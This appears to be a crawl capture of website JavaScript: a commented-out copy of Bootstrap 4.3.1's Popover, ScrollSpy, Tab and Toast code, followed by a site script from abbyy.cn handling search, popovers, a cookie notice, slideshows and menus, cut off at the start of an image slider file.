//     FOCUSOUT: "focusout" + EVENT_KEY$7,
//     MOUSEENTER: "mouseenter" + EVENT_KEY$7,
//     MOUSELEAVE: "mouseleave" + EVENT_KEY$7
//     /**
//      * ------------------------------------------------------------------------
//      * Class Definition
//      * ------------------------------------------------------------------------
//      */

//   };

//   var Popover =
//     /*#__PURE__*/
//     function (_Tooltip) {
//       _inheritsLoose(Popover, _Tooltip);

//       function Popover() {
//         return _Tooltip.apply(this, arguments) || this;
//       }

//       var _proto = Popover.prototype;

//       // Overrides
//       _proto.isWithContent = function isWithContent() {
//         return this.getTitle() || this._getContent();
//       };

//       _proto.addAttachmentClass = function addAttachmentClass(attachment) {
//         $(this.getTipElement()).addClass(CLASS_PREFIX$1 + "-" + attachment);
//       };

//       _proto.getTipElement = function getTipElement() {
//         this.tip = this.tip || $(this.config.template)[0];
//         return this.tip;
//       };

//       _proto.setContent = function setContent() {
//         var $tip = $(this.getTipElement()); // We use append for html objects to maintain js events

//         this.setElementContent($tip.find(Selector$7.TITLE), this.getTitle());

//         var content = this._getContent();

//         if (typeof content === 'function') {
//           content = content.call(this.element);
//         }

//         this.setElementContent($tip.find(Selector$7.CONTENT), content);
//         $tip.removeClass(ClassName$7.FADE + " " + ClassName$7.SHOW);
//       } // Private
//         ;

//       _proto._getContent = function _getContent() {
//         return this.element.getAttribute('data-content') || this.config.content;
//       };

//       _proto._cleanTipClass = function _cleanTipClass() {
//         var $tip = $(this.getTipElement());
//         var tabClass = $tip.attr('class').match(BSCLS_PREFIX_REGEX$1);

//         if (tabClass !== null && tabClass.length > 0) {
//           $tip.removeClass(tabClass.join(''));
//         }
//       } // Static
//         ;

//       Popover._jQueryInterface = function _jQueryInterface(config) {
//         return this.each(function () {
//           var data = $(this).data(DATA_KEY$7);

//           var _config = typeof config === 'object' ? config : null;

//           if (!data && /dispose|hide/.test(config)) {
//             return;
//           }

//           if (!data) {
//             data = new Popover(this, _config);
//             $(this).data(DATA_KEY$7, data);
//           }

//           if (typeof config === 'string') {
//             if (typeof data[config] === 'undefined') {
//               throw new TypeError("No method named \"" + config + "\"");
//             }

//             data[config]();
//           }
//         });
//       };

//       _createClass(Popover, null, [{
//         key: "VERSION",
//         // Getters
//         get: function get() {
//           return VERSION$7;
//         }
//       }, {
//         key: "Default",
//         get: function get() {
//           return Default$5;
//         }
//       }, {
//         key: "NAME",
//         get: function get() {
//           return NAME$7;
//         }
//       }, {
//         key: "DATA_KEY",
//         get: function get() {
//           return DATA_KEY$7;
//         }
//       }, {
//         key: "Event",
//         get: function get() {
//           return Event$7;
//         }
//       }, {
//         key: "EVENT_KEY",
//         get: function get() {
//           return EVENT_KEY$7;
//         }
//       }, {
//         key: "DefaultType",
//         get: function get() {
//           return DefaultType$5;
//         }
//       }]);

//       return Popover;
//     }(Tooltip);
//   /**
//    * ------------------------------------------------------------------------
//    * jQuery
//    * ------------------------------------------------------------------------
//    */


//   $.fn[NAME$7] = Popover._jQueryInterface;
//   $.fn[NAME$7].Constructor = Popover;

//   $.fn[NAME$7].noConflict = function () {
//     $.fn[NAME$7] = JQUERY_NO_CONFLICT$7;
//     return Popover._jQueryInterface;
//   };


//   /**
//    * ------------------------------------------------------------------------
//    * Constants
//    * ------------------------------------------------------------------------
//    */

//   var NAME$8 = 'scrollspy';
//   var VERSION$8 = '4.3.1';
//   var DATA_KEY$8 = 'bs.scrollspy';
//   var EVENT_KEY$8 = "." + DATA_KEY$8;
//   var DATA_API_KEY$6 = '.data-api';
//   var JQUERY_NO_CONFLICT$8 = $.fn[NAME$8];
//   var Default$6 = {
//     offset: 10,
//     method: 'auto',
//     target: ''
//   };
//   var DefaultType$6 = {
//     offset: 'number',
//     method: 'string',
//     target: '(string|element)'
//   };
//   var Event$8 = {
//     ACTIVATE: "activate" + EVENT_KEY$8,
//     SCROLL: "scroll" + EVENT_KEY$8,
//     LOAD_DATA_API: "load" + EVENT_KEY$8 + DATA_API_KEY$6
//   };
//   var ClassName$8 = {
//     DROPDOWN_ITEM: 'dropdown-item',
//     DROPDOWN_MENU: 'dropdown-menu',
//     ACTIVE: 'active'
//   };
//   var Selector$8 = {
//     DATA_SPY: '[data-spy="scroll"]',
//     ACTIVE: '.active',
//     NAV_LIST_GROUP: '.nav, .list-group',
//     NAV_LINKS: '.nav-link',
//     NAV_ITEMS: '.nav-item',
//     LIST_ITEMS: '.list-group-item',
//     DROPDOWN: '.dropdown',
//     DROPDOWN_ITEMS: '.dropdown-item',
//     DROPDOWN_TOGGLE: '.dropdown-toggle'
//   };
//   var OffsetMethod = {
//     OFFSET: 'offset',
//     POSITION: 'position'
//     /**
//      * ------------------------------------------------------------------------
//      * Class Definition
//      * ------------------------------------------------------------------------
//      */

//   };

//   var ScrollSpy =
//     /*#__PURE__*/
//     function () {
//       function ScrollSpy(element, config) {
//         var _this = this;

//         this._element = element;
//         this._scrollElement = element.tagName === 'BODY' ? window : element;
//         this._config = this._getConfig(config);
//         this._selector = this._config.target + " " + Selector$8.NAV_LINKS + "," + (this._config.target + " " + Selector$8.LIST_ITEMS + ",") + (this._config.target + " " + Selector$8.DROPDOWN_ITEMS);
//         this._offsets = [];
//         this._targets = [];
//         this._activeTarget = null;
//         this._scrollHeight = 0;
//         $(this._scrollElement).on(Event$8.SCROLL, function (event) {
//           return _this._process(event);
//         });
//         this.refresh();

//         this._process();
//       } // Getters


//       var _proto = ScrollSpy.prototype;

//       // Public
//       _proto.refresh = function refresh() {
//         var _this2 = this;

//         var autoMethod = this._scrollElement === this._scrollElement.window ? OffsetMethod.OFFSET : OffsetMethod.POSITION;
//         var offsetMethod = this._config.method === 'auto' ? autoMethod : this._config.method;
//         var offsetBase = offsetMethod === OffsetMethod.POSITION ? this._getScrollTop() : 0;
//         this._offsets = [];
//         this._targets = [];
//         this._scrollHeight = this._getScrollHeight();
//         var targets = [].slice.call(document.querySelectorAll(this._selector));
//         targets.map(function (element) {
//           var target;
//           var targetSelector = Util.getSelectorFromElement(element);

//           if (targetSelector) {
//             target = document.querySelector(targetSelector);
//           }

//           if (target) {
//             var targetBCR = target.getBoundingClientRect();

//             if (targetBCR.width || targetBCR.height) {
//               // TODO (fat): remove sketch reliance on jQuery position/offset
//               return [$(target)[offsetMethod]().top + offsetBase, targetSelector];
//             }
//           }

//           return null;
//         }).filter(function (item) {
//           return item;
//         }).sort(function (a, b) {
//           return a[0] - b[0];
//         }).forEach(function (item) {
//           _this2._offsets.push(item[0]);

//           _this2._targets.push(item[1]);
//         });
//       };

//       _proto.dispose = function dispose() {
//         $.removeData(this._element, DATA_KEY$8);
//         $(this._scrollElement).off(EVENT_KEY$8);
//         this._element = null;
//         this._scrollElement = null;
//         this._config = null;
//         this._selector = null;
//         this._offsets = null;
//         this._targets = null;
//         this._activeTarget = null;
//         this._scrollHeight = null;
//       } // Private
//         ;

//       _proto._getConfig = function _getConfig(config) {
//         config = _objectSpread({}, Default$6, typeof config === 'object' && config ? config : {});

//         if (typeof config.target !== 'string') {
//           var id = $(config.target).attr('id');

//           if (!id) {
//             id = Util.getUID(NAME$8);
//             $(config.target).attr('id', id);
//           }

//           config.target = "#" + id;
//         }

//         Util.typeCheckConfig(NAME$8, config, DefaultType$6);
//         return config;
//       };

//       _proto._getScrollTop = function _getScrollTop() {
//         return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop;
//       };

//       _proto._getScrollHeight = function _getScrollHeight() {
//         return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight);
//       };

//       _proto._getOffsetHeight = function _getOffsetHeight() {
//         return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height;
//       };

//       _proto._process = function _process() {
//         var scrollTop = this._getScrollTop() + this._config.offset;

//         var scrollHeight = this._getScrollHeight();

//         var maxScroll = this._config.offset + scrollHeight - this._getOffsetHeight();

//         if (this._scrollHeight !== scrollHeight) {
//           this.refresh();
//         }

//         if (scrollTop >= maxScroll) {
//           var target = this._targets[this._targets.length - 1];

//           if (this._activeTarget !== target) {
//             this._activate(target);
//           }

//           return;
//         }

//         if (this._activeTarget && scrollTop < this._offsets[0] && this._offsets[0] > 0) {
//           this._activeTarget = null;

//           this._clear();

//           return;
//         }

//         var offsetLength = this._offsets.length;

//         for (var i = offsetLength; i--;) {
//           var isActiveTarget = this._activeTarget !== this._targets[i] && scrollTop >= this._offsets[i] && (typeof this._offsets[i + 1] === 'undefined' || scrollTop < this._offsets[i + 1]);

//           if (isActiveTarget) {
//             this._activate(this._targets[i]);
//           }
//         }
//       };

//       _proto._activate = function _activate(target) {
//         this._activeTarget = target;

//         this._clear();

//         var queries = this._selector.split(',').map(function (selector) {
//           return selector + "[data-target=\"" + target + "\"]," + selector + "[href=\"" + target + "\"]";
//         });

//         var $link = $([].slice.call(document.querySelectorAll(queries.join(','))));

//         if ($link.hasClass(ClassName$8.DROPDOWN_ITEM)) {
//           $link.closest(Selector$8.DROPDOWN).find(Selector$8.DROPDOWN_TOGGLE).addClass(ClassName$8.ACTIVE);
//           $link.addClass(ClassName$8.ACTIVE);
//         } else {
//           // Set triggered link as active
//           $link.addClass(ClassName$8.ACTIVE); // Set triggered links parents as active
//           // With both <ul> and <nav> markup a parent is the previous sibling of any nav ancestor

//           $link.parents(Selector$8.NAV_LIST_GROUP).prev(Selector$8.NAV_LINKS + ", " + Selector$8.LIST_ITEMS).addClass(ClassName$8.ACTIVE); // Handle special case when .nav-link is inside .nav-item

//           $link.parents(Selector$8.NAV_LIST_GROUP).prev(Selector$8.NAV_ITEMS).children(Selector$8.NAV_LINKS).addClass(ClassName$8.ACTIVE);
//         }

//         $(this._scrollElement).trigger(Event$8.ACTIVATE, {
//           relatedTarget: target
//         });
//       };

//       _proto._clear = function _clear() {
//         [].slice.call(document.querySelectorAll(this._selector)).filter(function (node) {
//           return node.classList.contains(ClassName$8.ACTIVE);
//         }).forEach(function (node) {
//           return node.classList.remove(ClassName$8.ACTIVE);
//         });
//       } // Static
//         ;

//       ScrollSpy._jQueryInterface = function _jQueryInterface(config) {
//         return this.each(function () {
//           var data = $(this).data(DATA_KEY$8);

//           var _config = typeof config === 'object' && config;

//           if (!data) {
//             data = new ScrollSpy(this, _config);
//             $(this).data(DATA_KEY$8, data);
//           }

//           if (typeof config === 'string') {
//             if (typeof data[config] === 'undefined') {
//               throw new TypeError("No method named \"" + config + "\"");
//             }

//             data[config]();
//           }
//         });
//       };

//       _createClass(ScrollSpy, null, [{
//         key: "VERSION",
//         get: function get() {
//           return VERSION$8;
//         }
//       }, {
//         key: "Default",
//         get: function get() {
//           return Default$6;
//         }
//       }]);

//       return ScrollSpy;
//     }();
//   /**
//    * ------------------------------------------------------------------------
//    * Data Api implementation
//    * ------------------------------------------------------------------------
//    */


//   $(window).on(Event$8.LOAD_DATA_API, function () {
//     var scrollSpys = [].slice.call(document.querySelectorAll(Selector$8.DATA_SPY));
//     var scrollSpysLength = scrollSpys.length;

//     for (var i = scrollSpysLength; i--;) {
//       var $spy = $(scrollSpys[i]);

//       ScrollSpy._jQueryInterface.call($spy, $spy.data());
//     }
//   });
//   /**
//    * ------------------------------------------------------------------------
//    * jQuery
//    * ------------------------------------------------------------------------
//    */

//   $.fn[NAME$8] = ScrollSpy._jQueryInterface;
//   $.fn[NAME$8].Constructor = ScrollSpy;

//   $.fn[NAME$8].noConflict = function () {
//     $.fn[NAME$8] = JQUERY_NO_CONFLICT$8;
//     return ScrollSpy._jQueryInterface;
//   };

//   /**
//    * ------------------------------------------------------------------------
//    * Constants
//    * ------------------------------------------------------------------------
//    */

//   var NAME$9 = 'tab';
//   var VERSION$9 = '4.3.1';
//   var DATA_KEY$9 = 'bs.tab';
//   var EVENT_KEY$9 = "." + DATA_KEY$9;
//   var DATA_API_KEY$7 = '.data-api';
//   var JQUERY_NO_CONFLICT$9 = $.fn[NAME$9];
//   var Event$9 = {
//     HIDE: "hide" + EVENT_KEY$9,
//     HIDDEN: "hidden" + EVENT_KEY$9,
//     SHOW: "show" + EVENT_KEY$9,
//     SHOWN: "shown" + EVENT_KEY$9,
//     CLICK_DATA_API: "click" + EVENT_KEY$9 + DATA_API_KEY$7
//   };
//   var ClassName$9 = {
//     DROPDOWN_MENU: 'dropdown-menu',
//     ACTIVE: 'active',
//     DISABLED: 'disabled',
//     FADE: 'fade',
//     SHOW: 'show'
//   };
//   var Selector$9 = {
//     DROPDOWN: '.dropdown',
//     NAV_LIST_GROUP: '.nav, .list-group',
//     ACTIVE: '.active',
//     ACTIVE_UL: '> li > .active',
//     DATA_TOGGLE: '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',
//     DROPDOWN_TOGGLE: '.dropdown-toggle',
//     DROPDOWN_ACTIVE_CHILD: '> .dropdown-menu .active'
//     /**
//      * ------------------------------------------------------------------------
//      * Class Definition
//      * ------------------------------------------------------------------------
//      */

//   };

//   var Tab =
//     /*#__PURE__*/
//     function () {
//       function Tab(element) {
//         this._element = element;
//       } // Getters


//       var _proto = Tab.prototype;

//       // Public
//       _proto.show = function show() {
//         var _this = this;

//         if (this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && $(this._element).hasClass(ClassName$9.ACTIVE) || $(this._element).hasClass(ClassName$9.DISABLED)) {
//           return;
//         }

//         var target;
//         var previous;
//         var listElement = $(this._element).closest(Selector$9.NAV_LIST_GROUP)[0];
//         var selector = Util.getSelectorFromElement(this._element);

//         if (listElement) {
//           var itemSelector = listElement.nodeName === 'UL' || listElement.nodeName === 'OL' ? Selector$9.ACTIVE_UL : Selector$9.ACTIVE;
//           previous = $.makeArray($(listElement).find(itemSelector));
//           previous = previous[previous.length - 1];
//         }

//         var hideEvent = $.Event(Event$9.HIDE, {
//           relatedTarget: this._element
//         });
//         var showEvent = $.Event(Event$9.SHOW, {
//           relatedTarget: previous
//         });

//         if (previous) {
//           $(previous).trigger(hideEvent);
//         }

//         $(this._element).trigger(showEvent);

//         if (showEvent.isDefaultPrevented() || hideEvent.isDefaultPrevented()) {
//           return;
//         }

//         if (selector) {
//           target = document.querySelector(selector);
//         }

//         this._activate(this._element, listElement);

//         var complete = function complete() {
//           var hiddenEvent = $.Event(Event$9.HIDDEN, {
//             relatedTarget: _this._element
//           });
//           var shownEvent = $.Event(Event$9.SHOWN, {
//             relatedTarget: previous
//           });
//           $(previous).trigger(hiddenEvent);
//           $(_this._element).trigger(shownEvent);
//         };

//         if (target) {
//           this._activate(target, target.parentNode, complete);
//         } else {
//           complete();
//         }
//       };

//       _proto.dispose = function dispose() {
//         $.removeData(this._element, DATA_KEY$9);
//         this._element = null;
//       } // Private
//         ;

//       _proto._activate = function _activate(element, container, callback) {
//         var _this2 = this;

//         var activeElements = container && (container.nodeName === 'UL' || container.nodeName === 'OL') ? $(container).find(Selector$9.ACTIVE_UL) : $(container).children(Selector$9.ACTIVE);
//         var active = activeElements[0];
//         var isTransitioning = callback && active && $(active).hasClass(ClassName$9.FADE);

//         var complete = function complete() {
//           return _this2._transitionComplete(element, active, callback);
//         };

//         if (active && isTransitioning) {
//           var transitionDuration = Util.getTransitionDurationFromElement(active);
//           $(active).removeClass(ClassName$9.SHOW).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
//         } else {
//           complete();
//         }
//       };

//       _proto._transitionComplete = function _transitionComplete(element, active, callback) {
//         if (active) {
//           $(active).removeClass(ClassName$9.ACTIVE);
//           var dropdownChild = $(active.parentNode).find(Selector$9.DROPDOWN_ACTIVE_CHILD)[0];

//           if (dropdownChild) {
//             $(dropdownChild).removeClass(ClassName$9.ACTIVE);
//           }

//           if (active.getAttribute('role') === 'tab') {
//             active.setAttribute('aria-selected', false);
//           }
//         }

//         $(element).addClass(ClassName$9.ACTIVE);

//         if (element.getAttribute('role') === 'tab') {
//           element.setAttribute('aria-selected', true);
//         }

//         Util.reflow(element);

//         if (element.classList.contains(ClassName$9.FADE)) {
//           element.classList.add(ClassName$9.SHOW);
//         }

//         if (element.parentNode && $(element.parentNode).hasClass(ClassName$9.DROPDOWN_MENU)) {
//           var dropdownElement = $(element).closest(Selector$9.DROPDOWN)[0];

//           if (dropdownElement) {
//             var dropdownToggleList = [].slice.call(dropdownElement.querySelectorAll(Selector$9.DROPDOWN_TOGGLE));
//             $(dropdownToggleList).addClass(ClassName$9.ACTIVE);
//           }

//           element.setAttribute('aria-expanded', true);
//         }

//         if (callback) {
//           callback();
//         }
//       } // Static
//         ;

//       Tab._jQueryInterface = function _jQueryInterface(config) {
//         return this.each(function () {
//           var $this = $(this);
//           var data = $this.data(DATA_KEY$9);

//           if (!data) {
//             data = new Tab(this);
//             $this.data(DATA_KEY$9, data);
//           }

//           if (typeof config === 'string') {
//             if (typeof data[config] === 'undefined') {
//               throw new TypeError("No method named \"" + config + "\"");
//             }

//             data[config]();
//           }
//         });
//       };

//       _createClass(Tab, null, [{
//         key: "VERSION",
//         get: function get() {
//           return VERSION$9;
//         }
//       }]);

//       return Tab;
//     }();
//   /**
//    * ------------------------------------------------------------------------
//    * Data Api implementation
//    * ------------------------------------------------------------------------
//    */


//   $(document).on(Event$9.CLICK_DATA_API, Selector$9.DATA_TOGGLE, function (event) {
//     event.preventDefault();

//     Tab._jQueryInterface.call($(this), 'show');
//   });
//   /**
//    * ------------------------------------------------------------------------
//    * jQuery
//    * ------------------------------------------------------------------------
//    */

//   $.fn[NAME$9] = Tab._jQueryInterface;
//   $.fn[NAME$9].Constructor = Tab;

//   $.fn[NAME$9].noConflict = function () {
//     $.fn[NAME$9] = JQUERY_NO_CONFLICT$9;
//     return Tab._jQueryInterface;
//   };

//   /**
//    * ------------------------------------------------------------------------
//    * Constants
//    * ------------------------------------------------------------------------
//    */

//   var NAME$a = 'toast';
//   var VERSION$a = '4.3.1';
//   var DATA_KEY$a = 'bs.toast';
//   var EVENT_KEY$a = "." + DATA_KEY$a;
//   var JQUERY_NO_CONFLICT$a = $.fn[NAME$a];
//   var Event$a = {
//     CLICK_DISMISS: "click.dismiss" + EVENT_KEY$a,
//     HIDE: "hide" + EVENT_KEY$a,
//     HIDDEN: "hidden" + EVENT_KEY$a,
//     SHOW: "show" + EVENT_KEY$a,
//     SHOWN: "shown" + EVENT_KEY$a
//   };
//   var ClassName$a = {
//     FADE: 'fade',
//     HIDE: 'hide',
//     SHOW: 'show',
//     SHOWING: 'showing'
//   };
//   var DefaultType$7 = {
//     animation: 'boolean',
//     autohide: 'boolean',
//     delay: 'number'
//   };
//   var Default$7 = {
//     animation: true,
//     autohide: true,
//     delay: 500
//   };
//   var Selector$a = {
//     DATA_DISMISS: '[data-dismiss="toast"]'
//     /**
//      * ------------------------------------------------------------------------
//      * Class Definition
//      * ------------------------------------------------------------------------
//      */

//   };

//   var Toast =
//     /*#__PURE__*/
//     function () {
//       function Toast(element, config) {
//         this._element = element;
//         this._config = this._getConfig(config);
//         this._timeout = null;

//         this._setListeners();
//       } // Getters


//       var _proto = Toast.prototype;

//       // Public
//       _proto.show = function show() {
//         var _this = this;

//         $(this._element).trigger(Event$a.SHOW);

//         if (this._config.animation) {
//           this._element.classList.add(ClassName$a.FADE);
//         }

//         var complete = function complete() {
//           _this._element.classList.remove(ClassName$a.SHOWING);

//           _this._element.classList.add(ClassName$a.SHOW);

//           $(_this._element).trigger(Event$a.SHOWN);

//           if (_this._config.autohide) {
//             _this.hide();
//           }
//         };

//         this._element.classList.remove(ClassName$a.HIDE);

//         this._element.classList.add(ClassName$a.SHOWING);

//         if (this._config.animation) {
//           var transitionDuration = Util.getTransitionDurationFromElement(this._element);
//           $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
//         } else {
//           complete();
//         }
//       };

//       _proto.hide = function hide(withoutTimeout) {
//         var _this2 = this;

//         if (!this._element.classList.contains(ClassName$a.SHOW)) {
//           return;
//         }

//         $(this._element).trigger(Event$a.HIDE);

//         if (withoutTimeout) {
//           this._close();
//         } else {
//           this._timeout = setTimeout(function () {
//             _this2._close();
//           }, this._config.delay);
//         }
//       };

//       _proto.dispose = function dispose() {
//         clearTimeout(this._timeout);
//         this._timeout = null;

//         if (this._element.classList.contains(ClassName$a.SHOW)) {
//           this._element.classList.remove(ClassName$a.SHOW);
//         }

//         $(this._element).off(Event$a.CLICK_DISMISS);
//         $.removeData(this._element, DATA_KEY$a);
//         this._element = null;
//         this._config = null;
//       } // Private
//         ;

//       _proto._getConfig = function _getConfig(config) {
//         config = _objectSpread({}, Default$7, $(this._element).data(), typeof config === 'object' && config ? config : {});
//         Util.typeCheckConfig(NAME$a, config, this.constructor.DefaultType);
//         return config;
//       };

//       _proto._setListeners = function _setListeners() {
//         var _this3 = this;

//         $(this._element).on(Event$a.CLICK_DISMISS, Selector$a.DATA_DISMISS, function () {
//           return _this3.hide(true);
//         });
//       };

//       _proto._close = function _close() {
//         var _this4 = this;

//         var complete = function complete() {
//           _this4._element.classList.add(ClassName$a.HIDE);

//           $(_this4._element).trigger(Event$a.HIDDEN);
//         };

//         this._element.classList.remove(ClassName$a.SHOW);

//         if (this._config.animation) {
//           var transitionDuration = Util.getTransitionDurationFromElement(this._element);
//           $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
//         } else {
//           complete();
//         }
//       } // Static
//         ;

//       Toast._jQueryInterface = function _jQueryInterface(config) {
//         return this.each(function () {
//           var $element = $(this);
//           var data = $element.data(DATA_KEY$a);

//           var _config = typeof config === 'object' && config;

//           if (!data) {
//             data = new Toast(this, _config);
//             $element.data(DATA_KEY$a, data);
//           }

//           if (typeof config === 'string') {
//             if (typeof data[config] === 'undefined') {
//               throw new TypeError("No method named \"" + config + "\"");
//             }

//             data[config](this);
//           }
//         });
//       };

//       _createClass(Toast, null, [{
//         key: "VERSION",
//         get: function get() {
//           return VERSION$a;
//         }
//       }, {
//         key: "DefaultType",
//         get: function get() {
//           return DefaultType$7;
//         }
//       }, {
//         key: "Default",
//         get: function get() {
//           return Default$7;
//         }
//       }]);

//       return Toast;
//     }();
//   /**
//    * ------------------------------------------------------------------------
//    * jQuery
//    * ------------------------------------------------------------------------
//    */


//   $.fn[NAME$a] = Toast._jQueryInterface;
//   $.fn[NAME$a].Constructor = Toast;

//   $.fn[NAME$a].noConflict = function () {
//     $.fn[NAME$a] = JQUERY_NO_CONFLICT$a;
//     return Toast._jQueryInterface;
//   };

//   /**
//    * --------------------------------------------------------------------------
//    * Bootstrap (v4.3.1): index.js
//    * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
//    * --------------------------------------------------------------------------
//    */

//   (function () {
//     if (typeof $ === 'undefined') {
//       throw new TypeError('Bootstrap\'s JavaScript requires jQuery. jQuery must be included before Bootstrap\'s JavaScript.');
//     }

//     var version = $.fn.jquery.split(' ')[0].split('.');
//     var minMajor = 1;
//     var ltMajor = 2;
//     var minMinor = 9;
//     var minPatch = 1;
//     var maxMajor = 4;

//     if (version[0] < ltMajor && version[1] < minMinor || version[0] === minMajor && version[1] === minMinor && version[2] < minPatch || version[0] >= maxMajor) {
//       throw new Error('Bootstrap\'s JavaScript requires at least jQuery v1.9.1 but less than v4.0.0');
//     }
//   })();

//   exports.Util = Util;
//   exports.Alert = Alert;
//   exports.Button = Button;
//   exports.Carousel = Carousel;
//   exports.Collapse = Collapse;
//   exports.Dropdown = Dropdown;
//   exports.Modal = Modal;
//   exports.Popover = Popover;
//   exports.Scrollspy = ScrollSpy;
//   exports.Tab = Tab;
//   exports.Toast = Toast;
//   exports.Tooltip = Tooltip;

//   Object.defineProperty(exports, '__esModule', { value: true });

// }));
// //# sourceMappingURL=bootstrap.js.map


--- FILE ---
content_type: text/javascript
request_url: https://www.abbyy.cn/scripts/js/homefunctions.js?v=3.3.0
body_size: 2459
content:
document.addEventListener('DOMContentLoaded', function () {
    const searchIcon = document.getElementById('searchIcon');
    const searchBox = document.getElementById('searchBox');

    if (searchIcon && searchBox) {
        searchIcon.addEventListener('click', function () {
            searchBox.classList.toggle('visible');
        });
    }

    const popoverTrigger1 = document.getElementById("popover-trigger");
    if (popoverTrigger1) {
        const popover1 = new bootstrap.Popover(popoverTrigger1, {
            trigger: 'manual',
            html: true
        });

        function closePopover1() {
            console.log("Close button clicked");
            popover1.hide();
        }

        function showPopover1() {
            popover1.show();
            const closeBtn = document.getElementById("close-btn");
            if (closeBtn) {
                closeBtn.removeEventListener("click", closePopover1);
                closeBtn.addEventListener("click", closePopover1);
            }
        }

        popoverTrigger1.addEventListener("click", function () {
            console.log("btn-clicked");
            if (popoverTrigger1.getAttribute("aria-describedby")) {
                closePopover1();
            } else {
                showPopover1();
            }
        });
    }

    const popoverTrigger2 = document.getElementById("popover-trigger-new");
    if (popoverTrigger2) {
        const popover2 = new bootstrap.Popover(popoverTrigger2, {
            trigger: 'manual',
            html: true
        });

        function closePopover2() {
            console.log("Close button clicked");
            popover2.hide();
        }

        function showPopover2() {
            popover2.show();
            const closeBtn = document.getElementById("close-btn-new");
            if (closeBtn) {
                closeBtn.removeEventListener("click", closePopover2);
                closeBtn.addEventListener("click", closePopover2);
            }
        }

        popoverTrigger2.addEventListener("click", function () {
            if (popoverTrigger2.getAttribute("aria-describedby")) {
                closePopover2();
            } else {
                showPopover2();
            }
        });
    }

    const switchWrapper = document.getElementById('switch-wrapper');
    if (switchWrapper) {
        switchWrapper.addEventListener('click', function () {
            alert('强制 - 不能被取消。 Cookie能够让你查看页面或者获得网站的其他功能。 它们还记住您同意使用的Cookie或帮助您登录。 也可在浏览器设置中关闭此Cookie。 若关闭这些设置，则浏览网站时浏览器可能作出不正确的响应，并且网站的某些部分可能无法正常工作。');
        });
    }

    const form = document.querySelector("form");
    const searchInput = document.getElementById("searchInput");

    if (form && searchInput) {
        form.addEventListener("submit", function (event) {
            const query = searchInput.value.trim();

            if (!query) {
                event.preventDefault();
                alert("Please enter a search term!");
            } else {
                event.preventDefault();
                window.location.href = `/search?query=${encodeURIComponent(query)}`;
            }
        });
    }

    const navItems = document.querySelectorAll('.navbar-nav .dropdown-mega');
    if (navItems.length) {
        navItems.forEach((item) => {
            item.addEventListener('click', () => {
                navItems.forEach((nav) => {
                    nav.classList.remove('active');
                });
                item.classList.add('active');
            });
        });
    }
});

// Slideshow logic
let slideIndex = 1;
showSlides(slideIndex);

function plusSlides(n) {
    showSlides(slideIndex += n);
}

function currentSlide(n) {
    showSlides(slideIndex = n);
}

function showSlides(n) {
    const slides = document.getElementsByClassName("slide");
    const dotsContainer = document.getElementsByClassName("dots")[0];
    const prevButton = document.querySelector('.prev');
    const nextButton = document.querySelector('.next');

    if (!slides.length || !dotsContainer || !prevButton || !nextButton) return;

    const dots = dotsContainer.children;

    if (n > slides.length) slideIndex = 1;
    if (n < 1) slideIndex = slides.length;

    for (let i = 0; i < slides.length; i++) {
        slides[i].style.display = "none";
    }

    for (let i = 0; i < dots.length; i++) {
        dots[i].style.backgroundColor = "transparent";
        dots[i].style.border = "1px solid black";
    }

    slides[slideIndex - 1].style.display = "block";
    dots[slideIndex - 1].style.backgroundColor = "black";

    if (slideIndex === 1) {
        prevButton.style.color = "white";
        prevButton.style.pointerEvents = "none";
    } else {
        prevButton.style.color = "black";
        prevButton.style.pointerEvents = "auto";
    }

    if (slideIndex === slides.length) {
        nextButton.style.color = "white";
        nextButton.style.pointerEvents = "none";
    } else {
        nextButton.style.color = "black";
        nextButton.style.pointerEvents = "auto";
    }
}

// Mega menu active state function
function setMegaMenuActive(element) {
    const items = document.querySelectorAll('.nav-item.dropdown-mega');
    if (!items.length) return;

    items.forEach(item => item.classList.remove('active'));
    const parent = element.closest('.nav-item.dropdown-mega');
    if (parent) parent.classList.add('active');
}

// Trusted slider
const trustedSlider = document.querySelector('.trusted-slider');
const trustedPrevBtn = document.getElementById('trustedPrevBtn');
const trustedNextBtn = document.getElementById('trustedNextBtn');
const trustedCurrentSlideText = document.getElementById('trustedCurrentSlide');
const trustedTotalSlidesText = document.getElementById('trustedTotalSlides');

let trustedCurrentSlide = 0;
let visibleSlides = 3;
let slideWidth = trustedSlider?.children[0]?.offsetWidth || 0;
const totalSlides = trustedSlider?.children.length || 0;

function updateSlideSettings() {
    if (!trustedSlider || !trustedTotalSlidesText) return;

    visibleSlides = window.innerWidth <= 768 ? 2 : 3;
    slideWidth = trustedSlider.children[0].offsetWidth;
    trustedTotalSlidesText.textContent = totalSlides - visibleSlides + 1;
}

function updateTrustedSlider() {
    if (!trustedSlider || !trustedCurrentSlideText) return;

    trustedSlider.style.transform = `translateX(${-trustedCurrentSlide * slideWidth}px)`;
    trustedCurrentSlideText.textContent = trustedCurrentSlide + 1;
}

if (trustedNextBtn) {
    trustedNextBtn.addEventListener('click', () => {
        if (trustedCurrentSlide < totalSlides - visibleSlides) {
            trustedCurrentSlide++;
            updateTrustedSlider();
        }
    });
}

if (trustedPrevBtn) {
    trustedPrevBtn.addEventListener('click', () => {
        if (trustedCurrentSlide > 0) {
            trustedCurrentSlide--;
            updateTrustedSlider();
        }
    });
}

window.addEventListener('resize', () => {
    updateSlideSettings();
    updateTrustedSlider();
});

updateSlideSettings();
updateTrustedSlider();

// Redirect `/solutions` to 404
if (window.location.pathname === '/solutions' || window.location.pathname === '/solutions/') {
    window.location.pathname = '/404-error-page';
}

// Close offcanvas
function closeOffcanvas() {
    const offcanvas = document.querySelector('.offcanvas');
    if (offcanvas) {
        const bsOffcanvas = bootstrap.Offcanvas.getInstance(offcanvas);
        if (bsOffcanvas) {
            bsOffcanvas.hide();
        }
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://www.abbyy.cn/scripts/js/imageandscreenshotslider.js?v=2.1.0
body_size: 675
content:
class ImageSlider {
    constructor(sliderId) {
